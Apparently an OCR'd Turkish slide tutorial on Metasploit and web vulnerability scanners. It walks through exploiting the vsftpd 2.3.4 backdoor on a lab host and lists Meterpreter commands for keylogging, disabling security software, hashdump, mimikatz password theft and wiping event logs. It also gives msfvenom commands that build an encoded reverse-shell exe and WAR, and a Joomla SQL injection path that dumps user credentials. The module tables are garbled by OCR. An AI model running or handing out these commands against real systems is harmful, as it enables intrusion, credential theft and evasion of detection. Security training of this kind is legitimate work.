| apple ios/ssh/cydia default ssh                  | 2007-07-02                  | excellent   | Apple iOS Default SSH Password Vulnerabil  | ity 1571 0.50 16.0                   |
| bsdi/softcart/mercantec_softcart                 | 2004-08-19                  | great       | Mercantec SoftCart CGT Overflow            |                                      |
| dialup/multi/login/manyargs                      | 2001-12-12                  | anod        | System V Derived /bin/login Extraneous Ar  | guments Buffer Overflow              |
| firefox/local/exec_shellcode                     | 2014-03-10                  | normal      | Eirefox Exec Shellcode from Privileged Ja  | vascript Shell                       |
| freehsd/ftp/proftp_telpet_jac                    | 2010-11-01                  | areat       | ProFTPD 1 3 2rc3 - 1 3 3b Telpet TAC Buff  | er Overflow (EreeBSD)                |
| freebsd/http/watchquard_cmd_exec                 | 2015-06-29                  | excellent   | Watchquard XCS Bemote Command Execution    |                                      |
| freebsd/local/mmap                               | 2013-06-18                  | great       | FreeBSD 9 Address Space Manipulation Priv  | ilege Escalation                     |
| freebsd/local/watchquard fix corrupt mail        | 2015-06-29                  | manual      | Watchquard XCS FixCorruptMail Local Privi  | lege Escalation                      |
| freebsd/misc/citrix netscaler soan bof           | 2014-09-22                  | normal      | Citrix NetScaler SOAP Handler Bemote Code  | Execution                            |
| freebsd/samba/trans2open                         | 2003-04-07                  | areat       | Samba trans2open Overflow (*BSD x86)       | root 115 from 11 16/8/ 21 26         |
| freebsd/tacacs/xtacacsd_report                   | 2008-01-08                  | averade     | XTACACSD report() Buffer Overflow          |                                      |
| freebsd/telnet/telnet_encrypt_kevid              | 2011-12-23                  | great       | FreeBSD Telnet Service Encryption Key ID   | Buffer Overflow                      |
| hpux/lpd/cleanup_exec                            | 2002-08-28                  | excellent   | HP-UX LPD Command Execution                |                                      |
| irix/lpd/tagprinter_exec                         | 2001-09-01                  | excellent   | Trix LPD tagnrinter Command Execution      |                                      |
| linux/antivirus/escan password exec              | 2001 03 01                  | excellent   | eScan Web Management Console Command Inje  | Downloaded: 5.93Ki8 Uploaded: 11.1K: |
| linux/browser/adobe flashplayer aslaunch         | 2008-12-17                  | anod        | Adobe Elash Player ActionScript Launch Co  | mmand Execution Vulnerability        |
| linux/ftn/proftn_sreplace                        | 2006-11-26                  | areat       | ProFTPD 1 2 - 1 3 0 sreplace Buffer Overf  | low (tinux)                          |
| linux/ftp/proftp_telpet_jec                      | 2010-11-01                  | great       | ProFTPD 1 3 2rc3 - 1 3 3h Telnet TAC Buff  | er Overflow (Linux)                  |
| linux/dames/ut2004_secure                        | 2004-06-18                  | great       | Unreal Tournament 2004 "secure" Overflow   | (Linux) da Kaza Upi da Kaz           |
| linux/games/dc2004_secure                        | 2015-07-10                  | excellent   | Accellion ETA getStatus verify pauth toke  | n Command Execution Uploaded: 08     |
| linux/http/advantach_switch_bash_env_exec        | 2015-12-01                  | excellent   | Advantech Switch Bash Environment Variabl  | e Code Injection (Shellshock)        |
| linux/http/auvanteen_switch_bash_env_exec        | 2015-02-21                  | normal      | Airties login cai Buffer Overflow          | e code injection (Shertshock)        |
| lipux/http/alcatel_ompincy_mastercal_evec        | 2012 00 01                  | manual      | Alcatel. Lucent OmniPCX Enternrise master( | GT Arbitrary Command Execution       |
| lipux/http/alienvault_sqli_exec                  | 2007-03-03                  | excellent   | AlienVault OSSIM SOL Injection and Bemote  | Code Execution                       |
| lipux/http/actium_sqli_upload                    | 2013-09-17                  | manual      | Astium Remote Code Execution               | Inbound: 2 Outbound: 2 Total:        |
| lipux/http/helkin_login_hof                      | 2013-05-09                  | normal      | Belkin Play N750 login cgi Buffer Overflo  | Inbound Local Service/Por            |
| linux/http/centreon_sqli exec                    | 2014-10-15                  | excellent   | Centreon SOL and Command Injection         | Localhost postgrese                  |
| linux/http/cfme_menageig_evm_upload_evec         | 2013-09-04                  | pormal      | Bed Hat CloudForms Management Engine 5 1   | agent/linuvnkas Path Traversal       |
| linux/http/ddwrt_caibin_exec                     | 2013-03-04                  | excellent   | DD-WBT HTTP Deemon Arbitrary Command Exac  | ution                                |
| linux/http/dlink_authentication_cgi_bof          | 2003-07-20                  | normal      | D-Link authentication cai Buffer Overflow  | Localhost postgrad                   |
| linux/http/dlink_command_php_exec_poauth         | 2013-02-08                  | excellent   | D-Link Devices Unauthenticated Remote Com  | mand Execution                       |

| 🌂 🎦 💼 📶 🙀 😬 🔎 🔳 systemctl start postgres |                      |        |                                                 | 🐠 💼 root 03:56 | , 2016-07-2 | 6 🔳 |       |
|------------------------------------------|----------------------|--------|-------------------------------------------------|----------------|-------------|-----|-------|
|                                          | systemctl start pos  | stgres | ql; msfdb start; msfconsole ""                  |                |             |     | ↑ _ 6 |
| <u>nsf</u> > show payloads               |                      |        |                                                 |                |             |     |       |
| Payloads ar Django-1.5                   |                      |        |                                                 |                |             |     |       |
| Nomo                                     | Dicalecura Data - Ba | nk     | Description                                     |                |             |     |       |
| Name                                     | Disclosure Date Har  |        | Description                                     |                |             |     |       |
| aix/ppc/shell hind top                   | noi                  | rmal   | ATX Command Shell Bind TCP Inline               |                |             |     |       |
| aix/ppc/shell_find_port                  | no                   | rmal   | AIX Command Shell Find Port Inline              |                |             |     |       |
| aix/ppc/shell interact                   | noi                  | rmal   | AIX exerve Shell for inetd                      |                |             |     |       |
| aix/ppc/shell reverse tcp                | nei                  | rmal   | ATX Command Shell. Reverse TCP Inline           |                |             |     |       |
| android/meterpreter/reverse http         | no                   | rmal   | Android Meterpreter, Dalvik Reverse HTTP Stager |                |             |     |       |
| android/meterpreter/reverse https        | nei                  | rmal   | Android Meterpreter, Dalvik Reverse HTTPS Stage | r              |             |     |       |
| android/meterpreter/reverse tcp          | nei                  | rmal   | Android Meterpreter, Dalvik Reverse TCP Stager  |                |             |     |       |
| android/shell/reverse http               | nei                  | rmal   | Command Shell, Dalvik Reverse HTTP Stager       |                |             |     |       |
| android/shell/reverse https              | ner                  | rmal   | Command Shell, Dalvik Reverse HTTPS Stager      |                |             |     |       |
| android/shell/reverse tcp                | nor                  | rmal   | Command Shell. Dalvik Reverse TCP Stager        |                |             |     |       |
| bsd/sparc/shell_bind_tcp                 | nor                  | rmal   | BSD Command Shell. Bind TCP Inline              |                |             |     |       |
| bsd/sparc/shell reverse tcp              | noi                  | rmal   | BSD Command Shell, Reverse TCP Inline           |                |             |     |       |
| bsd/x64/exec                             | noi                  | rmal   | BSD x64 Execute Command                         |                |             |     |       |
| bsd/x64/shell bind ipv6 tcp              | noi                  | rmal   | BSD x64 Command Shell, Bind TCP Inline (IPv6)   |                |             |     |       |
| bsd/x64/shell_bind_tcp                   | noi                  | rmal   | BSD x64 Shell Bind TCP                          |                |             |     |       |
| bsd/x64/shell_bind_tcp_small             | noi                  | rmal   | BSD x64 Command Shell, Bind TCP Inline          |                |             |     |       |
| bsd/x64/shell_reverse ipv6 tcp           | noi                  | rmal   | BSD x64 Command Shell, Reverse TCP Inline (IPv6 | )              |             |     |       |
| bsd/x64/shell_reverse_tcp                | noi                  | rmal   | BSD x64 Shell Reverse TCP                       |                |             |     |       |
| bsd/x64/shell reverse tcp small          | noi                  | rmal   | BSD x64 Command Shell, Reverse TCP Inline       |                |             |     |       |
| bsd/x86/exec                             | noi                  | rmal   | BSD Execute Command                             |                |             |     |       |
| bsd/x86/metsvc bind tcp                  | noi                  | rmal   | FreeBSD Meterpreter Service, Bind TCP           |                |             |     |       |
| bsd/x86/metsvc_reverse_tcp               | noi                  | rmal   | FreeBSD Meterpreter Service, Reverse TCP Inline |                |             |     |       |
| bsd/x86/shell/bind ipv6 tcp              | noi                  | rmal   | BSD Command Shell, Bind TCP Stager (IPv6)       |                |             |     |       |
| bsd/x86/shell/bind_tcp                   | noi                  | rmal   | BSD Command Shell, Bind TCP Stager              |                |             |     |       |
| bsd/x86/shell/find_tag                   | noi                  | rmal   | BSD Command Shell, Find Tag Stager              |                |             |     |       |
| bsd/x86/shell/reverse_ipv6_tcp           | noi                  | rmal   | BSD Command Shell, Reverse TCP Stager (IPv6)    |                |             |     |       |
| bsd/x86/shell/reverse_tcp                | noi                  | rmal   | BSD Command Shell, Reverse TCP Stager           |                |             |     |       |
| bsd/x86/shell_bind_tcp                   | noi                  | rmal   | BSD Command Shell, Bind TCP Inline              |                |             |     |       |
| bsd/x86/shell_bind_tcp_ipv6              | noi                  | rmal   | BSD Command Shell, Bind TCP Inline (IPv6)       |                |             |     |       |
| bsd/x86/shell_find_port                  | noi                  | rmal   | BSD Command Shell, Find Port Inline             |                |             |     |       |
| bsd/x86/shell_find_tag                   | noi                  | rmal   | BSD Command Shell, Find Tag Inline              |                |             |     |       |
| bsd/x86/shell_reverse_tcp                | noi                  | rmal   | BSD Command Shell, Reverse TCP Inline           |                |             |     |       |
| bsd/x86/shell_reverse_tcp_1pv6           | noi                  | rmal   | BSD Command Shell, Reverse TCP Inline (IPv6)    |                |             |     |       |
| bsdi/x86/shell/bind_tcp                  | noi                  | rmal   | BSD1 Command Shell, Bind TCP Stager             |                |             |     |       |
| bsd1/x86/shell/reverse_tcp               | noi                  | rmal   | BSD1 Command Shell, Reverse TCP Stager          |                |             |     |       |
| bsd1/x86/shell_bind_tcp                  | noi                  | rmal   | BSDi Command Shell, Bind TCP Inline             |                |             |     |       |
| bsdi/x86/shell_tind_port                 | noi                  | rmal   | BSD1 Command Shell, Find Port Inline            |                |             |     |       |
| bsdi/x86/shell_reverse_tcp               | noi                  | rmal   | BSD1 Command Shell, Reverse TCP Inline          |                |             |     |       |
| cmd/unix/bind_awk                        | noi                  | rmal   | Unix Command Shell, Bind TCP (via AWK)          |                |             |     |       |

use Komutu

İstenilen exploiti yada payload ı seçmek için kullanılır.

use <exploit\_adi> use <payload\_adi>

| 🌂 🐑 💼 📶 🙀 😣 🔎                                                                                | systemctl start postgres                                              | 💷) 🛄 root 04:13, 2016-07-26 🔳                                          |
|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------------------------------------------------------------------|
|                                                                                              | systemctl start postgresql; msfdb start; msfconsole ""                | + _ D :                                                                |
| <u>msf</u> > search vsft                                                                     |                                                                       |                                                                        |
| Matching Modules                                                                             |                                                                       |                                                                        |
| Nome                                                                                         | Diselecure Data Bark Description                                      |                                                                        |
| Name                                                                                         |                                                                       |                                                                        |
| exploit/unix/ftp/vsftpd_234                                                                  | backdoor 2011-07-03 excellent VSHIPD v2.3.4 Backdoor Command Executio | n<br>MH2: 2295 Load: 0.02, 0.05, 0.0<br>Tarks: 1 /142 CPU0: 15 CPU1: 1 |
| <u>msf</u> > use exploit/unix/ftp/vsf<br><u>msf</u> exploit( <mark>vsftpd_234_backdoo</mark> | tpd_234_backdoor<br>r) > ■                                            |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |
|                                                                                              |                                                                       |                                                                        |

set Komutu

Bir değişkene değer aktarmak için kullanılır.

set RHOST <hedef (kurban)\_ip\_adresi>

set LHOST <local (kendi)\_ip\_adresimiz>

| 🌂 🍋 💼 📶 🙀 💀 🔎 🔳 systemctl start postgres                                                                                                    | ৰ)) 🗋 root 04:17, 2016-07-26 📟                         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| systemation systemation and strategies and strategies and strategi | tl start postgresql; msfdb start; msfconsole 🐃 🔶 🕈 🗕 🖻 |
| Matching Modules                                                                                                    |                                                        |
| ettran Django-1.0<br>Name Disclosure Date Rank<br>exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 exceller                                                                                                    | Description<br>                                        |
| <u>msf</u> > use exploit/unix/ftp/vsftpd_234_backdoor<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options                                                                                                    |                                                        |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                                                        |
| Name Current Setting Required Description<br>RHOST yes The target address<br>RPORT 21 yes The target port                                                                                                    |                                                        |
| Exploit target:<br>Id Name Sonuc only<br>O Automatic                                                                                                    |                                                        |
| <u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > set RHOST 192.168.237.169<br>RHOST => 192.168.237.169<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options                                                                                                    |                                                        |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                                                        |
| Name Current Setting Required Description                                                                                                    |                                                        |
| RHOST 192.168.237.169 yes The target address<br>RPORT 21 yes The target port                                                                                                    |                                                        |
| Exploit target:<br>Id Name                                                                                                    |                                                        |
| msf exploit(vsftpd 234 backdoor) >                                                                                                    |                                                        |

### setg Komutu

Değişkenlere global olarak değer atar.Her bir başka exploit yada payload ta o değişkene yeniden değer girmeniz gerekmez.

setg RHOST <hedef\_ip> : RHOST değişkenine global değer atar.

**setg LHOST <local\_ip> :** LHOST değişkenine global değer atar.

#### unset Komutu

Değişkene aktarılan değeri iptal eder.

unset LHOST : LHOST değişkeninin değerini iptal eder.

unset RHOST : RHOST değişkeninin değerini iptal eder.

| 🌂 🋀 💼 📶 🙀 😶 🔎 🔳 systemctl start postgres                                                                                                    | 💷 root 04:22, 2016-07-26 |
|----------------------------------------------------------------------------------------------------|--------------------------|
| systemctl start postgresql; msfdb start; m                                                                                                    | sfconsole "" 🗕 🕈 🗕 🗗     |
| Exploit target:                                                                                                    |                          |
| Id Name Django-1.6                                                                                                    |                          |
| O Automatic                                                                                                    |                          |
| <u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > set RHOST 192.168.237.169<br>RHOST => 192.168.237.169<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options |                          |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                          |
| Name Current Setting Required Description<br>RHOST 192.168.237.169 yes The target address<br>RPORT 21 yes The target port                                                               |                          |
| Exploit target:                                                                                                    |                          |
| Id Name Sonucon                                                                                                    |                          |
| <u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > unset RHOST<br>Unsetting RHOST                                                                                                 |                          |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |                          |
| Name Current Setting Required Description<br>RHOST yes The target address<br>RPORT 21 yes The target port                                                                               |                          |
| Exploit target:                                                                                                    |                          |
| Id Name                                                                                                    |                          |
| 0 Automatic                                                                                                    |                          |

exploit(vsftpd\_234\_backdoor)

### exploit ve run Komutu

Eğer bir **exploit** seçmiş ve **show options** komutundan sonra istenilen değerleri **set** komutu ile girildikten sonra **exploit** denir ve exploit çalıştırılır.

Eğer bir **payload** seçmiş isek yine **show options** komutu girilir ve istenilen değer yine set komutu ile girildikten sonra **run** denir ve **payload** çalıştırılır.

# Temel Metasploit Kullanımı | Armitage

| 🌂 🗄 🚞 🏼       | 💶 🙀 👐 🔎 🚰 Connect | 🗃 armitage | 💷 root 02:56, 2016-07-27 |
|---------------|-------------------|------------|--------------------------|
| <b></b>       |                   |            | amicos + - d             |
| [root:-/Deskt | op]# armitage     |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            | Connect ↑ _ □ X          |
|               |                   | Host       | þ27.0.0.1                |
|               |                   | Port       | 55553                    |
|               |                   | User       | msf                      |
|               |                   | Pass       | ****                     |
|               |                   |            | Connect Help             |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |
|               |                   |            |                          |

## Temel Metasploit Kullanımı | Armitage

| 🍾 🍋 💼 📶 🙀 😣 🔎 🧖 Armitage                                                                                  | 🗃 armitage |          | 🐠 🔝 root 02:56, 2016-07-27 📑 |         |
|----------------------------------------------------------------------------------------------------|------------|----------|------------------------------|---------|
|                                                                                                    |            | Armitage |                              | + _ ⊡ × |
| <u>Armitage View Hosts Attacks Workspaces Help</u>                                                        |            |          |                              |         |
| <ul> <li>auxiliary</li> <li>exploit</li> <li>payload</li> <li>post</li> <li>192, 168, 237, 129</li> </ul> |            |          |                              |         |
|                                                                                                    |            |          |                              |         |
| **                                                                                                    |            |          |                              |         |
| Console X                                                                                                 |            |          |                              |         |
| msf. >                                                                                                    |            |          |                              | Ă       |

# Temel Metasploit Kullanımı | Meterpreter

Meterpreter, Metasploit'in en çok kullanılan payloadlarından biridir.

Bir sistemde exploit çalıştırdıktan sonra meterpreter satırına düştükten sonra meterpreter komutları kullanılır.

sysinfo : Sistem hakkında bilgi verir.

getuid : Sisteme hangi yetkilerle erişim sağladığımızı verir.

getpid : Sistem PID numarasını getirir.

ipconfig -a : Sistemin Network bilgilerini getirir.

| <u>meterpreter</u> > sysinfo<br>Computer : metasploitable           |               |          |          |  |
|---------------------------------------------------------------------|---------------|----------|----------|--|
| OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr           | 10 13:58:00   | UTC 2008 | 3 (i686) |  |
| Architecture : 1686<br>Meterpreter : x86/linux                      |               |          |          |  |
| meterpreter > getuid                                                |               |          |          |  |
| Server username: uid=110, gid=65534, euid=110, egid=65534, suid=110 | ), sgid=65534 |          |          |  |
| Current pid: 5345                                                   |               |          |          |  |

# Temel Metasploit Kullanımı | Meterpreter

run checkvm: Hedef makinanın sanal makina olup olmadığına bakar.

run keylogrecorder : Hedef sistemde keyloger başlatır.

run getgui -e : Hedef sistemde RDP(Remote Desktop Protocol) açar.

run getcountermeasure : Hedef sistemdeki güvenlik programları devre dışı kılar.

backgraund : Aktif sessionı arka plana alır.

ps: Süreçleri gösterir.

kill PID : PID numaralı süreci öldürür.
# Temel Metasploit Kullanımı | Meterpreter

download: Hedeften dosya indirmek için kullanılır.

migrate : Güvenilir bir process'e geçiş yapmak için kullanılır.

hashdump : Sistem üzerinde bulunan parola dumplarını çeker.

Shell : Hedef sistemin komut satırına geçmemizi sağlayan komut.

load mimikatz : Sisteme mimikatz yüklenir.

mimikatz\_command -f sekurlsa::searchPasswords : Bellekteki şifreleri getirir.

clearev : Eventlogları temizler.

run event\_manager -c: Tüm eventlogları silmemizi sağlar.

# Temel Metasploit Kullanımı | Meterpreter

Daha bir çok meterpreter komutu bulunmaktadır.En çok kullanılanlara değinmeye çalıştım.

Sızma testinin asıl amacı unutulmamalıdır sisteme zarar vermeden ele geçirilen tüm bilgiler ekran görüntüleri alınarak şifreler not alınarak kullanıcıya rapor sunmaktır.

Sisteme sızıp hakkında yeterli bilgi toplandığında mutlaka sistemden çıkış yapılmalı ve loglar temizlenmelidir.

# Temel Metasploit Kullanımı | MSFVenom

- MSFVenom, msfpayload ve msfencode u birleştirerek karşımıza gelmiştir.
- MSFVenom ile backdoor oluşturmamızı sağlar.
- msfvenom -h ile tüm parametrelerine ulaşabilirsiniz.

# Temel Metasploit Kullanımı | MSFVenom

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.237.128 LPORT=4444 -f exe -o /root/Desktop/zararli.exe -e x86/shikata\_ga\_nai -i 20

Yukarıdaki msfvenom komutu ile payloadımızı seçtikten sonra haberleşeceği ip ve portu belirterek zararlı.exe oluşturarak shikata\_ga\_nai ile 20 kere encode ettik

# Temel Metasploit Kullanımı | MSFVenom

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=192.168.237.128 LPORT=4444 -f war > /root/Desktop/shell.war

Yukarıdaki msfvenom komutu ile payloadımızı seçtikten sonra haberleşeceği ip ve portu belirterek war uzantılı shell.war java shellini oluşturduk.

## Açıklık Tarama Araçları ve Kullanımı

Açıkları taramak için Networkte **OpenVAS**, **Nessus** ve **Nexpose** gibi araçlar bulunmaktadır.Web açıklıkları için **Nikto**, **Wpscan**, **Joomscan**, **SqImap**, **Netsparker** ve **Acunetix** gibi tarama araçları bulunmaktadır.Bu dökümanda ben Nexpose ile açıklık tarayacağım.Nexpose Rapid7 tarafından geliştirilmekte ve Metasploit ile entegre olabilmektedir.Aşağıdaki linkten Nexpose'u indirip kurabilirsiniz.

#### https://www.rapid7.com/products/nexpose/compare-downloads.jsp

Nexpose un Ücretli ve Ücretsiz iki sürümü var istediğiniz sürümü kurduktan sonra <u>https://localhost:3780/</u> adresinden Nexpose'un arayüzüne ulasabilirsiniz.

#### Hacker 101 : Nikto

Nikto, web server üzerinde bulunan güvenlik açığı tarama uygulamasıdır. Perl diliyle yazılmıştır ve ücretsizdir. Web sayfasında bulunabilecek XSS, SQL Injection benzeri güvenlik zaaflarını tespit eder.



#### Hacker 101 : WPScan

WPScan WordPress sistemlerdeki açıkları taramaya yarayan bir güvenlik tarayıcısıdır. "Username Enumeration" "Password Bruteforce" "Wordpress Versiyon Enumeration" ve "Plugin,Theme Vulnerability Enumeration" özelliklerini kullanarak verilen site üzerinde açıklık taraması yapabilir.



#### Hacker 101 : JoomScan

Joomscan aracı OWASP tarafından geliştirilmiş bir araçtır.

Joom sitelerindeki güvenlik açıklarını tespit etmek amacıyla kullanılır.



## Hacker 101 : JoomScan

|                                | joomscan -u http://www.joomlatr.o     | rg Tasks 1 210 | ↑ □ × |
|--------------------------------|---------------------------------------|----------------|-------|
| Target: http://                | www.joomlatr.org                      |                |       |
| X-Powered-By: P                | PHP/5.6.30                            |                |       |
| w philshingdoc                 |                                       |                |       |
| ## Checking if                 | the target has deployed an Anti-Scann | ner measure    |       |
| [!] Scanning Pa                | assed OK                              |                |       |
| and the second second          |                                       |                |       |
| ## Detecting Jo                | oomla! based Firewall                 |                |       |
| [!] No known fi                | rewall detected!                      |                |       |
| 0                              |                                       |                |       |
| ## Fingerprinti                | ng in progress                        |                |       |
| ~Unable to dete                | ect the version. Is it sure a Joomla? |                |       |
| ## Fing <mark>erp</mark> rinti | ng done.                              |                |       |
|                                |                                       |                |       |
| ## 1 Components                | s Found in front page ##              |                | 100   |

# Hacker 101 : JoomScan

| joomscan -u http://www.joomlatr.org                                                                                                    | Tasks: 2 /131                                                   | *                          |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------|
| # 12                                                                                                    |                                                                 | ~                          |
| <pre>Info -&gt; CoreComponent: com_content SQL Injection Vulne Version Affected: Joomla! 1.0.0 &lt;= Check: /components/com_content/ Exploit: /index.php?option=com_content&amp;task=blogcatego N+SELECT+1,concat(0x1e,username,0x3a,password,0x1e,0x3 M+jos_users+where+usertype=0x53757065722041646d696e697 Vulnerable? No</pre> | rability<br>ry&id=60&Itemid<br>a,usertype,0xle<br>3747261746f72 | =99999+UNI0<br>),3,4,5+FR0 |
